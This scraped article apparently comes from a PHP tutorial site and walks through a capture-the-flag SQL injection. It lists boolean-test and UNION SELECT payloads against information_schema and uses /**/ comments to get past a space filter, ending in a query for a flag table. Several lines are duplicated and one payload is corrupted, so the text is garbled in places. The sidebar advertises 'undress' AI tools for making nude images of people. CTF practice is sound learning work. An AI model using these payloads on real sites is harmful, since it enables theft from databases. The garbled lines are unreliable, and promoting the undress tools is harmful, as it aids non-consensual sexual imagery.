Simple examples related to sql injection
The so-called SQL injection is to insert a SQL command into a Web form to submit or enter a domain name or query string for a page request, and ultimately trick the server into executing malicious SQL commands. Next, I will share with you a simple sql injection. Let’s take a look.
The so-called SQL injection is to insert a SQL command into a web form to submit or enter a query string for a domain name or page request, and ultimately deceive the server. Execute malicious SQL commands. Specifically, it is the ability to use existing applications to inject (malicious) SQL commands into the backend database engine for execution. It can obtain information on a website with security vulnerabilities by entering (malicious) SQL statements into a web form. database, rather than executing SQL statements as intended by the designer. For example, many previous film and television websites leaked VIP membership passwords, mostly by submitting query characters through WEB forms. Such forms are particularly vulnerable to SQL injection attacks.
Enter 1, 2, and 3 respectively and there will be corresponding results.

Using ' will report an error, so
constructs commonly used sql statements: 1' and '1'='1

No response Try 1' and '1'='2

1'/**/union/**/select/**/schema_name/**/from/**/information_schema.schemata/**/where/**/'1'='1

1'/**/union/**/select/**/table_name/**/from/**/information_schema.tables/**/where/**/'1'='1


1'/**/union/**/select/**/flag/**/from/**/web1.flag/**/where/**/'1'='1


 ## Still no response, the tool prompts, it should be filtering something, change the sql statement and give it a try
## Still no response, the tool prompts, it should be filtering something, change the sql statement and give it a try

1and1=1
 can display things. After judging the spaces, we use /**/and/**&#&*&#&*/'1'='1
can display things. After judging the spaces, we use /**/and/**&#&*&#&*/'1'='1
and found the result:
Then construct the sql statement:
Determine which databases there are:
1'/**/union/**/select/**/schema_name/**/from/**/information_schema.schemata/**/where/**/'1'='1

1'/**/union/**/select/**/table_name/**/from/**/information_schema.tables/**/where/**/'1'='1
 So:
So:
1'/**/union/**/select/**/flag/**/from/**/web1.flag/**/where/**/'1'='1
The above is the detailed content of Simple examples related to sql injection. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

AI Hentai Generator
Generate AI Hentai for free.

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 1379
1379
 52
52
 The easiest way to query the hard drive serial number
Feb 26, 2024 pm 02:24 PM
The easiest way to query the hard drive serial number
Feb 26, 2024 pm 02:24 PM
The hard disk serial number is an important identifier of the hard disk and is usually used to uniquely identify the hard disk and identify the hardware. In some cases, we may need to query the hard drive serial number, such as when installing an operating system, finding the correct device driver, or performing hard drive repairs. This article will introduce some simple methods to help you check the hard drive serial number. Method 1: Use Windows Command Prompt to open the command prompt. In Windows system, press Win+R keys, enter "cmd" and press Enter key to open the command
 SVM examples in Python
Jun 11, 2023 pm 08:42 PM
SVM examples in Python
Jun 11, 2023 pm 08:42 PM
Support Vector Machine (SVM) in Python is a powerful supervised learning algorithm that can be used to solve classification and regression problems. SVM performs well when dealing with high-dimensional data and non-linear problems, and is widely used in data mining, image classification, text classification, bioinformatics and other fields. In this article, we will introduce an example of using SVM for classification in Python. We will use the SVM model from the scikit-learn library
 How to write a simple student performance report generator using Java?
Nov 03, 2023 pm 02:57 PM
How to write a simple student performance report generator using Java?
Nov 03, 2023 pm 02:57 PM
How to write a simple student performance report generator using Java? Student Performance Report Generator is a tool that helps teachers or educators quickly generate student performance reports. This article will introduce how to use Java to write a simple student performance report generator. First, we need to define the student object and student grade object. The student object contains basic information such as the student's name and student number, while the student score object contains information such as the student's subject scores and average grade. The following is the definition of a simple student object: public
 How to write a simple online reservation system through PHP
Sep 26, 2023 pm 09:55 PM
How to write a simple online reservation system through PHP
Sep 26, 2023 pm 09:55 PM
How to write a simple online reservation system through PHP. With the popularity of the Internet and users' pursuit of convenience, online reservation systems are becoming more and more popular. Whether it is a restaurant, hospital, beauty salon or other service industry, a simple online reservation system can improve efficiency and provide users with a better service experience. This article will introduce how to use PHP to write a simple online reservation system and provide specific code examples. Create database and tables First, we need to create a database to store reservation information. In MyS
 Quick Start: Use Go language functions to implement a simple library management system
Jul 30, 2023 am 09:18 AM
Quick Start: Use Go language functions to implement a simple library management system
Jul 30, 2023 am 09:18 AM
Quick Start: Implementing a Simple Library Management System Using Go Language Functions Introduction: With the continuous development of the field of computer science, the needs of software applications are becoming more and more diverse. As a common management tool, the library management system has also become one of the necessary systems for many libraries, schools and enterprises. In this article, we will use Go language functions to implement a simple library management system. Through this example, readers can learn the basic usage of functions in Go language and how to build a practical program. 1. Design ideas: Let’s first
 How to write a simple music recommendation system in C++?
Nov 03, 2023 pm 06:45 PM
How to write a simple music recommendation system in C++?
Nov 03, 2023 pm 06:45 PM
How to write a simple music recommendation system in C++? Introduction: Music recommendation system is a research hotspot in modern information technology. It can recommend songs to users based on their music preferences and behavioral habits. This article will introduce how to use C++ to write a simple music recommendation system. 1. Collect user data First, we need to collect user music preference data. Users' preferences for different types of music can be obtained through online surveys, questionnaires, etc. Save data in a text file or database
 How to write a simple minesweeper game in C++?
Nov 02, 2023 am 11:24 AM
How to write a simple minesweeper game in C++?
Nov 02, 2023 am 11:24 AM
How to write a simple minesweeper game in C++? Minesweeper is a classic puzzle game that requires players to reveal all the blocks according to the known layout of the minefield without stepping on the mines. In this article, we will introduce how to write a simple minesweeper game using C++. First, we need to define a two-dimensional array to represent the map of the Minesweeper game. Each element in the array can be a structure used to store the status of the block, such as whether it is revealed, whether there are mines, etc. In addition, we also need to define
 How to use PHP to develop simple file management functions
Sep 20, 2023 pm 01:09 PM
How to use PHP to develop simple file management functions
Sep 20, 2023 pm 01:09 PM
Introduction to how to use PHP to develop simple file management functions: File management functions are an essential part of many web applications. It allows users to upload, download, delete and display files, providing users with a convenient way to manage files. This article will introduce how to use PHP to develop a simple file management function and provide specific code examples. 1. Create a project First, we need to create a basic PHP project. Create the following file in the project directory: index.php: main page, used to display the upload table




